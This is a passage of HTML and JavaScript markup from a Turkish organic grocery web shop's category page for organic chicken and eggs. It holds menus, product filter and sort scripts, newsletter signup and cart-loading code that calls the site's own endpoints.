src="/images/cats/1969_hover.jpg"/></a></div></ul></li><li><a href="/c-2076-glutensiz.html" class="mm-menu-full"><img class="menu-kategori-icon1" src="/images/cats/2076.jpg"/>GLUTENSİZ</a></li><li><a href="/c-3996-sarkuteri.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/3996.jpg"/>ŞARKÜTERİ</a><input type="checkbox" id="menu-kategori3996"  role="button"><label for="menu-kategori3996" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-3996-sarkuteri.html" >Tüm ürünler</a></li><li><a href="/c-1953-organik-et-sut-urunleri-.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/1953.jpg"/>Organik Et - Süt Ürünleri </a></li><li><a href="/c-2041-organik-tavuk-yumurta.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2041.jpg"/>Organik Tavuk -  Yumurta</a></li></div><div class="menu-kategori-spot"><a href="/c-3996-sarkuteri.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/3996_hover.jpg"/></a></div></ul></li><li><a href="/c-2053-organik-manav.html" class="mm-menu-full"><img class="menu-kategori-icon1" src="/images/cats/2053.jpg"/>ORGANİK MANAV</a></li><li><a href="/c-2000-bebek-cocuk.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/2000.jpg"/>BEBEK ÇOCUK</a><input type="checkbox" id="menu-kategori2000"  role="button"><label for="menu-kategori2000" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-2000-bebek-cocuk.html" >Tüm ürünler</a></li><li><a href="/c-4005-organik-bebek-beslenmesi.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4005.jpg"/>Organik Bebek Beslenmesi</a></li><li><a href="/c-4006-organik-bebek-kisisel-bakim.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/4006.jpg"/>Organik Bebek Kişisel Bakım</a></li></div><div class="menu-kategori-spot"><a href="/c-2000-bebek-cocuk.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/2000_hover.jpg"/></a></div></ul></li><li><a href="/c-1921-kisisel-bakim-.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/1921.jpg"/>KİŞİSEL BAKIM </a><input type="checkbox" id="menu-kategori1921"  role="button"><label for="menu-kategori1921" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-1921-kisisel-bakim-.html" >Tüm ürünler</a></li><li><a href="/c-2001-organik-agiz-ve-dis-bakimi.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2001.jpg"/>Organik Ağız ve Diş Bakımı</a></li><li><a href="/c-2005-organik-vucut-bakimi.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2005.jpg"/>Organik Vücut Bakımı</a></li><li><a href="/c-2003-organik-sampuan-sac-bakimi.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2003.jpg"/>Organik Şampuan - Saç Bakımı</a></li><li><a href="/c-2004-organik-sabun-ve-organik-dus-jeli.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2004.jpg"/>Organik Sabun ve Organik Duş Jeli</a></li><li><a href="/c-2006-organik-deodorant-roll-on.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2006.jpg"/>Organik Deodorant Roll on</a></li><li><a href="/c-2064-organik-kremler-ve-makyaj-temizleyiciler.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2064.jpg"/>Organik Kremler ve Makyaj Temizleyiciler</a></li><li><a href="/c-2002-organik-gunes-koruyucu.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2002.jpg"/>Organik Güneş Koruyucu</a></li></div><div class="menu-kategori-spot"><a href="/c-1921-kisisel-bakim-.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/1921_hover.jpg"/></a></div></ul></li><li><a href="/c-1920-temizlik.html" class="mm-menu-a"><img class="menu-kategori-icon1" src="/images/cats/1920.jpg"/>TEMİZLİK</a><input type="checkbox" id="menu-kategori1920"  role="button"><label for="menu-kategori1920" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-1920-temizlik.html" >Tüm ürünler</a></li><li><a href="/c-2010-organik-bulasik-temizleme-urunleri.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2010.jpg"/>Organik Bulaşık Temizleme Ürünleri</a></li><li><a href="/c-2009-organik-camasir-temizleme-urunleri.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2009.jpg"/>Organik Çamaşır Temizleme Ürünleri</a></li><li><a href="/c-2011-organik-genel-temizlik-urunleri.html" class="mm-menu-full mm-menu-a1" ><img class="menu-kategori-icon1" src="/images/cats/2011.jpg"/>Organik Genel Temizlik Ürünleri</a></li></div><div class="menu-kategori-spot"><a href="/c-1920-temizlik.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/1920_hover.jpg"/></a></div></ul></li></ul>
						<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
						   <p>Sosyal Medya</p> 
						   <a target="_blank" href="https://www.facebook.com/365organik"><i class="fab fa-facebook-f"></i></a>   
						   <a target="_blank" href="http://www.twitter.com/365organik"><i class="fab fa-twitter"></i></a>     
						   <a target="_blank" href="https://www.youtube.com/channel/UC36qxTVEERVbUXC68gowuSg"><i class="fab fa-youtube" aria-hidden="true"></i></a>   
						   <a target="_blank" href="https://instagram.com/365organik/"><i class="fab fa-instagram"></i></a>  
						   <div class="clearfix"></div>
						   <p>Telefon</p> 
						   <a target="_blank" class="menu-telephone" href="tel:02323300365">0232 33 00 365</a>   
								
						</div>
					</div>    
				</div> 
			</div>
		</div>  
		
	 
  
<div class="home-sag-alt">    
	<a id="back-top"   title="Yukarı Çık">
		<i class="ion-ios-arrow-up"></i>
	</a>   
	  
		<a class="sag-alt-wp" target="_blank" href="https://wa.me/+905493300365" title="Müşteri Destek">
			<i class="ion-social-whatsapp-outline"></i>
		</a>       
	
</div>	


<script>
 
	$.ajax({
		url: "/ajax-category-page.asp",
		type: 'POST',
		success: function(result){
			$(".ana-menu").append(result);
		}
	});	
	
</script>
	<style>
		@media only screen and (min-width: 992px) {
			.mobile{
				display:none;
			}
			.desktop{
				display: inherit;
			}
		}
		@media only screen and (max-width: 991px) {
			.mobile{
				display:inherit;
			}
			.desktop{
				display: none;
			}
		}
	</style>
	<span id="hashchangespan" style="display:none"></span>
	
<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align" id="genel-bread">
		<div class="container">
						
				<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Anasayfa" href="/default.asp">
							<span itemprop="name">Anasayfa</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-3996-sarkuteri.html" class="oc_cat_catname" title="ŞARKÜTERİ">
				<span itemprop="name">ŞARKÜTERİ</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>

		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-2041-organik-tavuk-yumurta.html" class="oc_cat_catname" title="Organik Tavuk -  Yumurta">
				<span itemprop="name">Organik Tavuk -  Yumurta</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>
		
				</ol>
			
		</div>
	</div>
</div>
	
		<article>
			<div class="container kategori-vitrin">
				<p>
	<strong><a href="http://www.365organik.com/src.asp?marka=Ye%FEilK%FCre&amp;srccat=0&amp;srcmake=240">T&uuml;m Tavuk &Ccedil;eşitleri</a></strong></p>

			</div>
		</article>
	
        <div class="clearfix"></div>
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align ">
		
			<div class="cat-banner">
			
				
							<div>
								<img class="lazy img-responsive center-block" src="/images/banners/18022016002152.jpg" title=""/>
							</div>
							
							
				
							<div>
								<img class="lazy img-responsive center-block" src="/images/banners/17092018110453.jpg" title=""/>
							</div>
							
							
				
							<div>
								<a target="_blank" href="https://www.365organik.com/organik-tavuk-yumurta"><img class="lazy img-responsive center-block" src="/images/banners/2022024131904.jpg" title=""/></a>
							</div>
				
			</div>
					



<script type="text/javascript">

	$(document).on('ready', function() {
		$(".cat-banner").slick({
			dots: true,
			infinite: true,
			slidesToShow: 1,
			slidesToScroll: 1,
			autoplaySpeed: 5000,
		});
	});
</script>

				<div class="col-lg-9 col-md-9 col-xs-12 mobile pd0">
					<div>
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">Organik Tavuk -  Yumurta</h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-filtre" role="button"><label for="cat-filtre" class="cat-filtre"><i class="ion-funnel"></i>Filtrele</label>
				<div class="col-lg-3 col-md-3 col-xs-12 filtre-content">
				<div class="cat-menu-top">
					<input type="checkbox" id="cat-filtre" role="button">
					<label for="cat-filtre" class="cat-filtre-kapat" id="button">
					<i class="ion-ios-close-empty"></i>
					</label>
					<p>Filtreleme</p>
				</div>	
					<div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div>
				</div>
		
		<div class="col-lg-9 col-md-9 col-xs-12 desktop pd0">
					<div style="padding:6px 12px;">
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">Organik Tavuk -  Yumurta</h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-sirala" role="button">
				<label for="cat-sirala" class="cat-filtre cat-sirala"><i class="ion-ios-settings"></i>Sırala</label>
				<div class="col-lg-9 col-md-9 col-xs-12 sirala-content">
					<div class="cat-menu-top">
						<input type="checkbox" id="cat-sirala" role="button">
						<label for="cat-sirala" class="cat-filtre-kapat" id="button">
						<i class="ion-ios-close-empty"></i>
						</label>
						<p>Sırala</p>
					</div>	
					

<div class="col-lg-4 col-md-4 sirala-div sirala-div-margin" >
	<select class="form-control" id="siralama" onchange="Siralama($(this).val(),$('#stokdurum option:selected').val())">
		<option value="p.ID-desc" >En son eklenenlere göre</option>
		<option value="sonucfiyat-asc" selected>Ucuzdan pahalıya</option>
		<option value="sonucfiyat-desc" >Pahalıdan ucuza</option>
		<option value="p.name-asc" >Ürün adına göre artan</option>
		<option value="p.name-desc" >Ürün adına göre azalan</option>
		<option value="p.hit-desc" >En Popüler Ürünler</option>
	</select>
</div>



<div class="col-lg-4 col-md-4 sirala-div pd0" >
	<select class="form-control" id="stokdurum"  onchange="StokDurum($(this).val(),$('#siralama option:selected').val())" >
		<option value="1" selected>Tüm ürünler</option>
		<option value="0" >Stoktaki ürünleri göster</option>
	</select>
</div>

<div class="cat-menu-top" >
    <p>Görünüm</p>
</div>

<div class="col-lg-4 col-md-4 filtre-gorunum" >
        
	<div class="katalog-gorunum cat-gorunum-box gorunum-active" onclick="GorunumDegistir('katalog',this)"  >
		<i class="fa fa-th-large" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Katalog Görünm</p>
	</div>
	<div class="liste-gorunum cat-gorunum-box "  onclick="GorunumDegistir('liste',this)"  >
		<i class="fa fa-th-list" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Liste görünümü</p>
	</div>
</div>
				</div>
		
		
    <div class="col-lg-9 col-md-9 col-xs-12 pd0">
		
		<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12" id="cat_rw_02"></div>	
		
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 kategorisayfalama text-center" id="cat_rw_05"></div>
	</div>
	
	
<script type="text/javascript">

    var FiltreSabitleri = {
        "Kategori": 2041
	};

    $(function () {

        var Filtreler = window.location.hash;
        FiltrelerR = Filtreler.replace("#label=", "");
        GenelArray = [];
		
		
			var StokDurum = $("#stokdurum option:selected").val();
		
			var KutuGorunumu = "katalog";
		
			var Siralama = "sonucfiyat-asc";
		
		
		if (FiltrelerR != "") {

                FiltrelerSplit = FiltrelerR.split(",");
                for (var fl = 0; fl < FiltrelerSplit.length; fl++) {
                    GenelArray.push(FiltrelerSplit[fl]);
                }

            }

        $.ajax({
            method: "POST",
            url: "secimi_daralt_urunler.asp",
            data: {
                KategoriId: FiltreSabitleri.Kategori,
                UrunListesi: FiltrelerR,
                StokDurum: StokDurum,
                Siralama: Siralama,
                KutuGorunumu: KutuGorunumu
            },
            success: function (ResultUrunler) {

                var body = $("html, body");
                body.stop().animate({ scrollTop: 0 }, 500, 'swing', function () { });

                $("#cat_rw_05").html(ResultUrunler);
                jQuery('div.thumbajax').lazy({ bind: 'event', effect: 'fadeIn', effectTime: 300 });

                $("#v3-loader").remove();


                var LoaderFilterHtml = "<div id='v3-loader-filter'><img src='" + Loader.filter + "'  /></div>";
                $("#secimidaralt_v3").append(LoaderFilterHtml);

                $.ajax({
                    method: "POST",
                    url: "secimi_daralt_V3.asp",
                    data: {
                        KategoriId: FiltreSabitleri.Kategori,
                        FiltreDegeri: GenelArray,
                        StokDurum: StokDurum,
                        Siralama: Siralama
                    },
                    success: function (ResultData) {

                        $("#secimidaralt_v3").html(ResultData);

                        $(GenelArray).each(function (i, e) {

                            $("#secimidaralt_v3 input[value='" + e + "']").prop("checked", true);

                        });

                    },
                    error: function (e) {
                        console.log(e);
                        $("#v3-loader").remove();
                    }
                });

            },
            error: function (e) {
                console.log(e);
                $("#v3-loader").remove();
            }
        });

    });
</script>
	
	<div class="col-md-9 col-sm-9 col-xs-12 pd0 altVitrin" style="float:right;">
			
	</div>
	</div>
	
	<footer>
		<section id="footer">
    <div class="container footer-mm1" id="anasayfa-urunleri">
		  <div class="col-lg-7 col-md-7 col-xs-12 footer-sayfalar">
				
					<ul>
						<li>KURUMSAL</li>
						
							
						<li>
							
								<a href="/s-23-hakkimizda.html" title="Hakkımızda">
									Hakkımızda
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-28-organik-sertifikali-urunler.html" title="Organik Sertifikalı Ürünler">
									Organik Sertifikalı Ürünler
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-10044-site-harita.html" title="Site Harita">
									Site Harita
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/iletisim-bilgileri.asp" title="İletişim">
									İletişim
								</a>
							
						</li>	
					
				
				
				</ul>
				
					<ul>
						<li>YARDIM</li>
						
							
						<li>
							
								<a href="/s-19-urunler-hakkinda.html" title="Ürünler Hakkında">
									Ürünler Hakkında
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-22-gizlilik-ve-guvenlik.html" title="Gizlilik ve Güvenlik">
									Gizlilik ve Güvenlik
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-26-siparis-ve-teslim.html" title="Sipariş ve Teslim">
									Sipariş ve Teslim
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-27-gonderim-bolgeleri.html" title="Gönderim Bölgeleri">
									Gönderim Bölgeleri
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-29-odeme-secenekleri.html" title="Ödeme Seçenekleri">
									Ödeme Seçenekleri
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-31-kargom-nerede.html" title="Kargom Nerede">
									Kargom Nerede
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-10055-mesafeli-satis-sozlesmesi.html" title="Mesafeli Satış Sözleşmesi">
									Mesafeli Satış Sözleşmesi
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-10056-eksik-iade-ve-geri-odeme-politikasi.html" title="Eksik iade ve geri ödeme politikası">
									Eksik iade ve geri ödeme politikası
								</a>

							
						</li>	
					
				
				
				</ul>
		
	</div>
		<div class="col-lg-5 col-md-5 col-xs-12 footer-social">
		<div class="row">
		<div class="col-md-4 col-xs-12">
					   <ul>             
					<li class="footer-social-baslik">Bizi Takip Edin</li>
				
				   <li><a target="_blank" href="https://www.facebook.com/365organik"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li> 
				
				   <li><a target="_blank" href="http://www.twitter.com/365organik"><i class="fab fa-twitter" aria-hidden="true"></i></a></li>   
				
				   <li><a target="_blank" href="https://www.youtube.com/channel/UC36qxTVEERVbUXC68gowuSg"><i class="fab fa-youtube" aria-hidden="true"></i></a></li>    
				
				   <li><a target="_blank" href="https://instagram.com/365organik/"><i class="fab fa-instagram""></i></a></li>    
				
 <!--
				
				-->
				<li><a target="_blank" href="http://365organik.blogspot.com/"><i class="fab fa-blogger"></i></a> </li>
			   </ul> 
		
		</div>
		<div class="col-md-8 col-xs-12">
		<div class="col-lg-11 col-md-12 col-xs-12 footer-e-bulten">
					<p>E-Bültene abone olun, gelişmeleri kaçırmayın</p>
					<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten-content">
						<input autocomplete="off" id="ebulten" name="mail" placeholder="E-Posta Adresiniz" type="text">				
						<button id="ebulten-gonder"><i class="ion-ios-arrow-thin-right"></i></button>
						<div id="ebulten-active-mm"></div>  
					</div>  
				</div>
				<div style="margin-top:1em;" class="col-lg-12 col-md-12 col-xs-12 ">
					<iframe frameborder="0" height="250" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1561.8899360333287!2d27.09161999999999!3d38.46964300000001!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14bbd9efd0a3090b%3A0xe3fa1878c1fac93e!2s365organik.com!5e0!3m2!1str!2sus!4v1432200033035" style="margin-left: -12px;border:0;width: 100%;height: 200px;" width="200"></iframe> 
				</div>
		
		</div>	
		  </div>	
		  </div>	
		  
    <div class="footer-bottom-mm" style="border-top: 0px;"> 
         <div class="container footer-odeme">
           <img src="/images/footer-bank.png" style="max-width:100%;"> 
        </div> 
    </div>
	<div class="footer-bilgi col-md-12 col-xs-12">
		<div class="inner-align"> 
			<p> 
				
			</p> 
		</div>
	</div>
    <div class="footer-bottom-mm">
         <div class="col-lg-12 col-md-12 col-xs-12 pd0">
		 <p>Copyright © 2026&nbsp; www.365organik.com</p>
          
        </div> 
    </div>
</section>
	

<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>


<!-- Header Sepet -->
<script>

    function loadSepet(){
    
        $.ajax({
			url: "/ajax_sepet.asp",
			type: 'POST',
			data: {kid : 165919512},
			success: function(result){
				$("#SepetCek").html(result);
			}
		});

        $.ajax({
			url: "/ajax_sepet_mobil.asp",
			type: 'POST',
			data: {kid : 165919512},
			success: function(result){
				$("#mSepetcek").html(result);
			}
		});

    }

	$(document).on('ready', function() {
		loadSepet();
	});

</script>



<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Uyarı!",
                "Lütfen E-posta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen E-posta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika',
									type: 'success',
									text:"Karşılaştırma Listenize Eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika",
									"Karşılaştırma Listenize Eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata",
								"Karşılaştırma Listenize Eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:165919512,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Fiyatı düşünce haber ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:165919512,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Ürün favori listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:165919512,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
